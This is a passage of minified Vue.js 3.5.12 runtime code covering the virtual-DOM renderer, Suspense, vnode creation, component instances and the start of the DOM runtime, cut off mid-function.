Se=rs(h),ze=h.subTree;h.subTree=Se,v(ze,Se,u(ze.el),S(ze),h,R,A),D.el=Se.el,se===null&&mo(h,Se.el),X&&Ee(X,R),($e=D.props&&D.props.onVnodeUpdated)&&Ee(()=>Ie($e,ee,D,ae),R)}else{let D;const{el:G,props:X}=m,{bm:ee,m:ae,parent:se,root:$e,type:Se}=h,ze=Pt(m);if($t(h,!1),ee&&Sn(ee),!ze&&(D=X&&X.onVnodeBeforeMount)&&Ie(D,se,m),$t(h,!0),G&&de){const Ne=()=>{h.subTree=rs(h),de(G,h.subTree,h,R,null)};ze&&Se.__asyncHydrate?Se.__asyncHydrate(G,h,Ne):Ne()}else{$e.ce&&$e.ce._injectChildStyle(Se);const Ne=h.subTree=rs(h);v(null,Ne,b,x,h,R,A),m.el=Ne.el}if(ae&&Ee(ae,R),!ze&&(D=X&&X.onVnodeMounted)){const Ne=m;Ee(()=>Ie(D,se,Ne),R)}(m.shapeFlag&256||se&&Pt(se.vnode)&&se.vnode.shapeFlag&256)&&h.a&&Ee(h.a,R),h.isMounted=!0,m=b=x=null}};h.scope.on();const L=h.effect=new ul($);h.scope.off();const P=h.update=L.run.bind(L),z=h.job=L.runIfDirty.bind(L);z.i=h,z.id=h.uid,L.scheduler=()=>co(z),$t(h,!0),P()},Y=(h,m,b)=>{m.component=h;const x=h.vnode.props;h.vnode=m,h.next=null,zu(h,m.props,x,b),Zu(h,m.children,b),Mt(),$o(h),It()},V=(h,m,b,x,R,A,N,$,L=!1)=>{const P=h&&h.children,z=h?h.shapeFlag:0,D=m.children,{patchFlag:G,shapeFlag:X}=m;if(G>0){if(G&128){bt(P,D,b,x,R,A,N,$,L);return}else if(G&256){me(P,D,b,x,R,A,N,$,L);return}}X&8?(z&16&&Be(P,R,A),D!==P&&c(b,D)):z&16?X&16?bt(P,D,b,x,R,A,N,$,L):Be(P,R,A,!0):(z&8&&c(b,""),X&16&&U(D,b,x,R,A,N,$,L))},me=(h,m,b,x,R,A,N,$,L)=>{h=h||rn,m=m||rn;const P=h.length,z=m.length,D=Math.min(P,z);let G;for(G=0;G<D;G++){const X=m[G]=L?St(m[G]):Fe(m[G]);v(h[G],X,b,null,R,A,N,$,L)}P>z?Be(h,R,A,!0,!1,D):U(m,b,x,R,A,N,$,L,D)},bt=(h,m,b,x,R,A,N,$,L)=>{let P=0;const z=m.length;let D=h.length-1,G=z-1;for(;P<=D&&P<=G;){const X=h[P],ee=m[P]=L?St(m[P]):Fe(m[P]);if(Xe(X,ee))v(X,ee,b,null,R,A,N,$,L);else break;P++}for(;P<=D&&P<=G;){const X=h[D],ee=m[G]=L?St(m[G]):Fe(m[G]);if(Xe(X,ee))v(X,ee,b,null,R,A,N,$,L);else break;D--,G--}if(P>D){if(P<=G){const X=G+1,ee=X<z?m[X].el:x;for(;P<=G;)v(null,m[P]=L?St(m[P]):Fe(m[P]),b,ee,R,A,N,$,L),P++}}else if(P>G)for(;P<=D;)Me(h[P],R,A,!0),P++;else{const X=P,ee=P,ae=new Map;for(P=ee;P<=G;P++){const je=m[P]=L?St(m[P]):Fe(m[P]);je.key!=null&&ae.set(je.key,P)}let se,$e=0;const Se=G-ee+1;let ze=!1,Ne=0;const _n=new Array(Se);for(P=0;P<Se;P++)_n[P]=0;for(P=X;P<=D;P++){const je=h[P];if($e>=Se){Me(je,R,A,!0);continue}let rt;if(je.key!=null)rt=ae.get(je.key);else for(se=ee;se<=G;se++)if(_n[se-ee]===0&&Xe(je,m[se])){rt=se;break}rt===void 0?Me(je,R,A,!0):(_n[rt-ee]=P+1,rt>=Ne?Ne=rt:ze=!0,v(je,m[rt],b,null,R,A,N,$,L),$e++)}const Oo=ze?nf(_n):rn;for(se=Oo.length-1,P=Se-1;P>=0;P--){const je=ee+P,rt=m[je],Mo=je+1<z?m[je+1].el:x;_n[P]===0?v(null,rt,b,Mo,R,A,N,$,L):ze&&(se<0||P!==Oo[se]?nt(rt,b,Mo,2):se--)}}},nt=(h,m,b,x,R=null)=>{const{el:A,type:N,transition:$,children:L,shapeFlag:P}=h;if(P&6){nt(h.component.subTree,m,b,x);return}if(P&128){h.suspense.move(m,b,x);return}if(P&64){N.move(h,m,b,K);return}if(N===Re){r(A,m,b);for(let D=0;D<L.length;D++)nt(L[D],m,b,x);r(h.anchor,m,b);return}if(N===An){g(h,m,b);return}if(x!==2&&P&1&&$)if(x===0)$.beforeEnter(A),r(A,m,b),Ee(()=>$.enter(A),R);else{const{leave:D,delayLeave:G,afterLeave:X}=$,ee=()=>r(A,m,b),ae=()=>{D(A,()=>{ee(),X&&X()})};G?G(A,ee,ae):ae()}else r(A,m,b)},Me=(h,m,b,x=!1,R=!1)=>{const{type:A,props:N,ref:$,children:L,dynamicChildren:P,shapeFlag:z,patchFlag:D,dirs:G,cacheIndex:X}=h;if(D===-2&&(R=!1),$!=null&&mr($,null,b,h,!0),X!=null&&(m.renderCache[X]=void 0),z&256){m.ctx.deactivate(h);return}const ee=z&1&&G,ae=!Pt(h);let se;if(ae&&(se=N&&N.onVnodeBeforeUnmount)&&Ie(se,m,h),z&6)zn(h.component,b,x);else{if(z&128){h.suspense.unmount(b,x);return}ee&&ot(h,null,m,"beforeUnmount"),z&64?h.type.remove(h,m,b,K,x):P&&!P.hasOnce&&(A!==Re||D>0&&D&64)?Be(P,m,b,!1,!0):(A===Re&&D&384||!R&&z&16)&&Be(L,m,b),x&&zt(h)}(ae&&(se=N&&N.onVnodeUnmounted)||ee)&&Ee(()=>{se&&Ie(se,m,h),ee&&ot(h,null,m,"unmounted")},b)},zt=h=>{const{type:m,el:b,anchor:x,transition:R}=h;if(m===Re){Qt(b,x);return}if(m===An){y(h);return}const A=()=>{s(b),R&&!R.persisted&&R.afterLeave&&R.afterLeave()};if(h.shapeFlag&1&&R&&!R.persisted){const{leave:N,delayLeave:$}=R,L=()=>N(b,A);$?$(h.el,A,L):L()}else A()},Qt=(h,m)=>{let b;for(;h!==m;)b=d(h),s(h),h=b;s(m)},zn=(h,m,b)=>{const{bum:x,scope:R,job:A,subTree:N,um:$,m:L,a:P}=h;_r(L),_r(P),x&&Sn(x),R.stop(),A&&(A.flags|=8,Me(N,h,m,b)),$&&Ee($,m),Ee(()=>{h.isUnmounted=!0},m),m&&m.pendingBranch&&!m.isUnmounted&&h.asyncDep&&!h.asyncResolved&&h.suspenseId===m.pendingId&&(m.deps--,m.deps===0&&m.resolve())},Be=(h,m,b,x=!1,R=!1,A=0)=>{for(let N=A;N<h.length;N++)Me(h[N],m,b,x,R)},S=h=>{if(h.shapeFlag&6)return S(h.component.subTree);if(h.shapeFlag&128)return h.suspense.next();const m=d(h.anchor||h.el),b=m&&m[wu];return b?d(b):m};let F=!1;const j=(h,m,b)=>{h==null?m._vnode&&Me(m._vnode,null,null,!0):v(m._vnode||null,h,m,null,null,null,b),m._vnode=h,F||(F=!0,$o(),pr(),F=!1)},K={p:v,um:Me,m:nt,r:zt,mt:Z,mc:U,pc:V,pbc:M,n:S,o:e};let ne,de;return t&&([ne,de]=t(K)),{render:j,hydrate:ne,createApp:Gu(j,ne)}}function ns({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function $t({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function ia(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function la(e,t,n=!1){const r=e.children,s=t.children;if(J(r)&&J(s))for(let o=0;o<r.length;o++){const i=r[o];let l=s[o];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=s[o]=St(s[o]),l.el=i.el),!n&&l.patchFlag!==-2&&la(i,l)),l.type===Wt&&(l.el=i.el)}}function nf(e){const t=e.slice(),n=[0];let r,s,o,i,l;const a=e.length;for(r=0;r<a;r++){const f=e[r];if(f!==0){if(s=n[n.length-1],e[s]<f){t[r]=s,n.push(r);continue}for(o=0,i=n.length-1;o<i;)l=o+i>>1,e[n[l]]<f?o=l+1:i=l;f<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}for(o=n.length,i=n[o-1];o-- >0;)n[o]=i,i=t[i];return n}function aa(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:aa(t)}function _r(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const rf=Symbol.for("v-scx"),sf=()=>Oe(rf);function Sm(e,t){return jr(e,null,t)}function of(e,t){return jr(e,null,{flush:"post"})}function an(e,t,n){return jr(e,t,n)}function jr(e,t,n=le){const{immediate:r,deep:s,flush:o,once:i}=n,l=we({},n),a=t&&r||!t&&o!=="post";let f;if(hn){if(o==="sync"){const p=sf();f=p.__watcherHandles||(p.__watcherHandles=[])}else if(!a){const p=()=>{};return p.stop=lt,p.resume=lt,p.pause=lt,p}}const c=_e;l.call=(p,_,v)=>Ze(p,c,_,v);let u=!1;o==="post"?l.scheduler=p=>{Ee(p,c&&c.suspense)}:o!=="sync"&&(u=!0,l.scheduler=(p,_)=>{_?p():co(p)}),l.augmentJob=p=>{t&&(p.flags|=4),u&&(p.flags|=2,c&&(p.id=c.uid,p.i=c))};const d=_u(e,t,l);return hn&&(f?f.push(d):a&&d()),d}function lf(e,t,n){const r=this.proxy,s=he(e)?e.includes(".")?ca(r,e):()=>r[e]:e.bind(r,r);let o;Q(t)?o=t:(o=t.handler,n=t);const i=Gn(this),l=jr(s,o.bind(r),n);return i(),l}function ca(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const af=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Ge(t)}Modifiers`]||e[`${Gt(t)}Modifiers`];function cf(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||le;let s=n;const o=t.startsWith("update:"),i=o&&af(r,t.slice(7));i&&(i.trim&&(s=n.map(c=>he(c)?c.trim():c)),i.number&&(s=n.map(Hc)));let l,a=r[l=Gr(t)]||r[l=Gr(Ge(t))];!a&&o&&(a=r[l=Gr(Gt(t))]),a&&Ze(a,e,6,s);const f=r[l+"Once"];if(f){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Ze(f,e,6,s)}}function ua(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const o=e.emits;let i={},l=!1;if(!Q(e)){const a=f=>{const c=ua(f,t,!0);c&&(l=!0,we(i,c))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!o&&!l?(fe(e)&&r.set(e,null),null):(J(o)?o.forEach(a=>i[a]=null):we(i,o),fe(e)&&r.set(e,i),i)}function Dr(e,t){return!e||!Vn(t)?!1:(t=t.slice(2).replace(/Once$/,""),re(e,t[0].toLowerCase()+t.slice(1))||re(e,Gt(t))||re(e,t))}function rs(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[o],slots:i,attrs:l,emit:a,render:f,renderCache:c,props:u,data:d,setupState:p,ctx:_,inheritAttrs:v}=e,k=gr(e);let T,E;try{if(n.shapeFlag&4){const y=s||r,w=y;T=Fe(f.call(w,y,c,u,p,d,_)),E=l}else{const y=t;T=Fe(y.length>1?y(u,{attrs:l,slots:i,emit:a}):y(u,null)),E=t.props?l:ff(l)}}catch(y){Pn.length=0,mn(y,e,1),T=pe(ye)}let g=T;if(E&&v!==!1){const y=Object.keys(E),{shapeFlag:w}=g;y.length&&w&7&&(o&&y.some(Zs)&&(E=df(E,o)),g=mt(g,E,!1,!0))}return n.dirs&&(g=mt(g,null,!1,!0),g.dirs=g.dirs?g.dirs.concat(n.dirs):n.dirs),n.transition&&fn(g,n.transition),T=g,gr(k),T}function uf(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(qt(s)){if(s.type!==ye||s.children==="v-if"){if(n)return;n=s}}else return}return n}const ff=e=>{let t;for(const n in e)(n==="class"||n==="style"||Vn(n))&&((t||(t={}))[n]=e[n]);return t},df=(e,t)=>{const n={};for(const r in e)(!Zs(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function hf(e,t,n){const{props:r,children:s,component:o}=e,{props:i,children:l,patchFlag:a}=t,f=o.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return r?Go(r,i,f):!!i;if(a&8){const c=t.dynamicProps;for(let u=0;u<c.length;u++){const d=c[u];if(i[d]!==r[d]&&!Dr(f,d))return!0}}}else return(s||l)&&(!l||!l.$stable)?!0:r===i?!1:r?i?Go(r,i,f):!0:!!i;return!1}function Go(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const o=r[s];if(t[o]!==e[o]&&!Dr(n,o))return!0}return!1}function mo({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const br=e=>e.__isSuspense;let Ss=0;const pf={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,o,i,l,a,f){if(e==null)gf(t,n,r,s,o,i,l,a,f);else{if(o&&o.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}mf(e,t,n,r,s,i,l,a,f)}},hydrate:yf,normalize:_f},yo=pf;function Dn(e,t){const n=e.props&&e.props[t];Q(n)&&n()}function gf(e,t,n,r,s,o,i,l,a){const{p:f,o:{createElement:c}}=a,u=c("div"),d=e.suspense=fa(e,s,r,t,u,n,o,i,l,a);f(null,d.pendingBranch=e.ssContent,u,null,r,d,o,i),d.deps>0?(Dn(e,"onPending"),Dn(e,"onFallback"),f(null,e.ssFallback,t,n,r,null,o,i),cn(d,e.ssFallback)):d.resolve(!1,!0)}function mf(e,t,n,r,s,o,i,l,{p:a,um:f,o:{createElement:c}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:_,pendingBranch:v,isInFallback:k,isHydrating:T}=u;if(v)u.pendingBranch=d,Xe(d,v)?(a(v,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():k&&(T||(a(_,p,n,r,s,null,o,i,l),cn(u,p)))):(u.pendingId=Ss++,T?(u.isHydrating=!1,u.activeBranch=v):f(v,s,u),u.deps=0,u.effects.length=0,u.hiddenContainer=c("div"),k?(a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():(a(_,p,n,r,s,null,o,i,l),cn(u,p))):_&&Xe(d,_)?(a(_,d,n,r,s,u,o,i,l),u.resolve(!0)):(a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0&&u.resolve()));else if(_&&Xe(d,_))a(_,d,n,r,s,u,o,i,l),cn(u,d);else if(Dn(t,"onPending"),u.pendingBranch=d,d.shapeFlag&512?u.pendingId=d.component.suspenseId:u.pendingId=Ss++,a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0)u.resolve();else{const{timeout:E,pendingId:g}=u;E>0?setTimeout(()=>{u.pendingId===g&&u.fallback(p)},E):E===0&&u.fallback(p)}}function fa(e,t,n,r,s,o,i,l,a,f,c=!1){const{p:u,m:d,um:p,n:_,o:{parentNode:v,remove:k}}=f;let T;const E=bf(e);E&&t&&t.pendingBranch&&(T=t.pendingId,t.deps++);const g=e.props?sl(e.props.timeout):void 0,y=o,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:s,deps:0,pendingId:Ss++,timeout:typeof g=="number"?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(C=!1,I=!1){const{vnode:U,activeBranch:H,pendingBranch:M,pendingId:W,effects:O,parentComponent:q,container:Z}=w;let ie=!1;w.isHydrating?w.isHydrating=!1:C||(ie=H&&M.transition&&M.transition.mode==="out-in",ie&&(H.transition.afterLeave=()=>{W===w.pendingId&&(d(M,Z,o===y?_(H):o,0),bs(O))}),H&&(v(H.el)===Z&&(o=_(H)),p(H,q,w,!0)),ie||d(M,Z,o,0)),cn(w,M),w.pendingBranch=null,w.isInFallback=!1;let B=w.parent,Y=!1;for(;B;){if(B.pendingBranch){B.effects.push(...O),Y=!0;break}B=B.parent}!Y&&!ie&&bs(O),w.effects=[],E&&t&&t.pendingBranch&&T===t.pendingId&&(t.deps--,t.deps===0&&!I&&t.resolve()),Dn(U,"onResolve")},fallback(C){if(!w.pendingBranch)return;const{vnode:I,activeBranch:U,parentComponent:H,container:M,namespace:W}=w;Dn(I,"onFallback");const O=_(U),q=()=>{w.isInFallback&&(u(null,C,M,O,H,null,W,l,a),cn(w,C))},Z=C.transition&&C.transition.mode==="out-in";Z&&(U.transition.afterLeave=q),w.isInFallback=!0,p(U,H,null,!0),Z||q()},move(C,I,U){w.activeBranch&&d(w.activeBranch,C,I,U),w.container=C},next(){return w.activeBranch&&_(w.activeBranch)},registerDep(C,I,U){const H=!!w.pendingBranch;H&&w.deps++;const M=C.vnode.el;C.asyncDep.catch(W=>{mn(W,C,0)}).then(W=>{if(C.isUnmounted||w.isUnmounted||w.pendingId!==C.suspenseId)return;C.asyncResolved=!0;const{vnode:O}=C;xs(C,W),M&&(O.el=M);const q=!M&&C.subTree.el;I(C,O,v(M||C.subTree.el),M?null:_(C.subTree),w,i,U),q&&k(q),mo(C,O.el),H&&--w.deps===0&&w.resolve()})},unmount(C,I){w.isUnmounted=!0,w.activeBranch&&p(w.activeBranch,n,C,I),w.pendingBranch&&p(w.pendingBranch,n,C,I)}};return w}function yf(e,t,n,r,s,o,i,l,a){const f=t.suspense=fa(t,r,n,e.parentNode,document.createElement("div"),null,s,o,i,l,!0),c=a(e,f.pendingBranch=t.ssContent,n,f,o,i);return f.deps===0&&f.resolve(!1,!0),c}function _f(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Jo(r?n.default:n),e.ssFallback=r?Jo(n.fallback):pe(ye)}function Jo(e){let t;if(Q(e)){const n=dn&&e._c;n&&(e._d=!1,Ke()),e=e(),n&&(e._d=!0,t=He,ha())}return J(e)&&(e=uf(e)),e=Fe(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function da(e,t){t&&t.pendingBranch?J(e)?t.effects.push(...e):t.effects.push(e):bs(e)}function cn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,mo(r,s))}function bf(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Re=Symbol.for("v-fgt"),Wt=Symbol.for("v-txt"),ye=Symbol.for("v-cmt"),An=Symbol.for("v-stc"),Pn=[];let He=null;function Ke(e=!1){Pn.push(He=e?null:[])}function ha(){Pn.pop(),He=Pn[Pn.length-1]||null}let dn=1;function zo(e){dn+=e,e<0&&He&&(He.hasOnce=!0)}function pa(e){return e.dynamicChildren=dn>0?He||rn:null,ha(),dn>0&&He&&He.push(e),e}function vf(e,t,n,r,s,o){return pa(ma(e,t,n,r,s,o,!0))}function it(e,t,n,r,s){return pa(pe(e,t,n,r,s,!0))}function qt(e){return e?e.__v_isVNode===!0:!1}function Xe(e,t){return e.type===t.type&&e.key===t.key}const ga=({key:e})=>e??null,ir=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?he(e)||ve(e)||Q(e)?{i:be,r:e,k:t,f:!!n}:e:null);function ma(e,t=null,n=null,r=0,s=null,o=e===Re?0:1,i=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ga(t),ref:t&&ir(t),scopeId:Ol,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:be};return l?(_o(a,n),o&128&&e.normalize(a)):n&&(a.shapeFlag|=he(n)?8:16),dn>0&&!i&&He&&(a.patchFlag>0||o&6)&&a.patchFlag!==32&&He.push(a),a}const pe=wf;function wf(e,t=null,n=null,r=0,s=null,o=!1){if((!e||e===Vl)&&(e=ye),qt(e)){const l=mt(e,t,!0);return n&&_o(l,n),dn>0&&!o&&He&&(l.shapeFlag&6?He[He.indexOf(e)]=l:He.push(l)),l.patchFlag=-2,l}if(Af(e)&&(e=e.__vccOpts),t){t=ya(t);let{class:l,style:a}=t;l&&!he(l)&&(t.class=Hr(l)),fe(a)&&(ao(a)&&!J(a)&&(a=we({},a)),t.style=Ir(a))}const i=he(e)?1:br(e)?128:Ml(e)?64:fe(e)?4:Q(e)?2:0;return ma(e,t,n,r,s,i,o,!0)}function ya(e){return e?ao(e)||Yl(e)?we({},e):e:null}function mt(e,t,n=!1,r=!1){const{props:s,ref:o,patchFlag:i,children:l,transition:a}=e,f=t?ba(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:f,key:f&&ga(f),ref:t&&t.ref?n&&o?J(o)?o.concat(ir(t)):[o,ir(t)]:ir(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Re?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&mt(e.ssContent),ssFallback:e.ssFallback&&mt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&fn(c,a.clone(c)),c}function _a(e=" ",t=0){return pe(Wt,null,e,t)}function Cm(e="",t=!1){return t?(Ke(),it(ye,null,e)):pe(ye,null,e)}function Fe(e){return e==null||typeof e=="boolean"?pe(ye):J(e)?pe(Re,null,e.slice()):qt(e)?St(e):pe(Wt,null,String(e))}function St(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:mt(e)}function _o(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(J(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),_o(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!Yl(t)?t._ctx=be:s===3&&be&&(be.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Q(t)?(t={default:t,_ctx:be},n=32):(t=String(t),r&64?(n=16,t=[_a(t)]):n=8);e.children=t,e.shapeFlag|=n}function ba(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=Hr([t.class,r.class]));else if(s==="style")t.style=Ir([t.style,r.style]);else if(Vn(s)){const o=t[s],i=r[s];i&&o!==i&&!(J(o)&&o.includes(i))&&(t[s]=o?[].concat(o,i):i)}else s!==""&&(t[s]=r[s])}return t}function Ie(e,t,n,r=null){Ze(e,t,7,[n,r])}const Ef=Jl();let Tf=0;function Rf(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Ef,o={uid:Tf++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new al(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ea(r,s),emitsOptions:ua(r,s),emit:null,emitted:null,propsDefaults:le,inheritAttrs:r.inheritAttrs,ctx:le,data:le,props:le,attrs:le,slots:le,refs:le,setupState:le,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return o.ctx={_:o},o.root=t?t.root:o,o.emit=cf.bind(null,o),e.ce&&e.ce(o),o}let _e=null;const Fr=()=>_e||be;let vr,Cs;{const e=Mr(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),o=>{s.length>1?s.forEach(i=>i(o)):s[0](o)}};vr=t("__VUE_INSTANCE_SETTERS__",n=>_e=n),Cs=t("__VUE_SSR_SETTERS__",n=>hn=n)}const Gn=e=>{const t=_e;return vr(e),e.scope.on(),()=>{e.scope.off(),vr(t)}},Qo=()=>{_e&&_e.scope.off(),vr(null)};function va(e){return e.vnode.shapeFlag&4}let hn=!1;function Sf(e,t=!1,n=!1){t&&Cs(t);const{props:r,children:s}=e.vnode,o=va(e);Ju(e,r,o,t),Yu(e,s,n);const i=o?Cf(e,t):void 0;return t&&Cs(!1),i}function Cf(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Fu);const{setup:r}=n;if(r){Mt();const s=e.setupContext=r.length>1?kf(e):null,o=Gn(e),i=Wn(r,e,0,[e.props,s]),l=el(i);if(It(),o(),(l||e.sp)&&!Pt(e)&&fo(e),l){if(i.then(Qo,Qo),t)return i.then(a=>{xs(e,a)}).catch(a=>{mn(a,e,0)});e.asyncDep=i}else xs(e,i)}else wa(e)}function xs(e,t,n){Q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:fe(t)&&(e.setupState=Cl(t)),wa(e)}function wa(e,t,n){const r=e.type;e.render||(e.render=r.render||lt);{const s=Gn(e);Mt();try{Bu(e)}finally{It(),s()}}}const xf={get(e,t){return Ce(e,"get",""),e[t]}};function kf(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,xf),slots:e.slots,emit:e.emit,expose:t}}function Br(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Cl(cu(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in kn)return kn[n](e)},has(t,n){return n in t||n in kn}})):e.proxy}function ks(e,t=!0){return Q(e)?e.displayName||e.name:e.name||t&&e.__name}function Af(e){return Q(e)&&"__vccOpts"in e}const We=(e,t)=>mu(e,t,hn);function Le(e,t,n){const r=arguments.length;return r===2?fe(t)&&!J(t)?qt(t)?pe(e,null,[t]):pe(e,t):pe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&qt(n)&&(n=[n]),pe(e,t,n))}const Ea="3.5.12";/**
* @vue/runtime-dom v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let As;const Xo=typeof window<"u"&&window.trustedTypes;if(Xo)try{As=Xo.createPolicy("vue",{createHTML:e=>e})}catch{}const Ta=As?e=>As.createHTML(e):e=>e,Pf="http://www.w3.org/2000/svg",Of="http://www.w3.org/1998/Math/MathML",ut=typeof document<"u"?document:null,Yo=ut&&ut.createElement("template"),Mf={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?ut.createElementNS(Pf,e):t==="mathml"?ut.createElementNS(Of,e):n?ut.createElement(e,{is:n}):ut.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>ut.createTextNode(e),createComment:e=>ut.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ut.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,o){const i=n?n.previousSibling:t.lastChild;if(s&&(s===o||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===o||!(s=s.nextSibling)););else{Yo.innerHTML=Ta(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const l=Yo.content;if(r==="svg"||r==="mathml"){const a=l.firstChild;for(;a.firstChild;)l.appendChild(a.firstChild);l.removeChild(a)}t.insertBefore(l,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},wt="transition",vn="animation",Fn=Symbol("_vtc"),Ra={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},If=we({},Il,Ra),Hf=e=>(e.displayName="Transition",e.props=If,e),Sa=Hf((e,{slots:t})=>Le(Ru,Lf(e),t)),Nt=(e,t=[])=>{J(e)?e.forEach(n=>n(...t)):e&&e(...t)},Zo=e=>e?J(e)?e.some(t=>t.length>1):e.length>1:!1;function Lf(e){const t={};for(const O in e)O in Ra||(t[O]=e[O]);if(e.css===!1)return 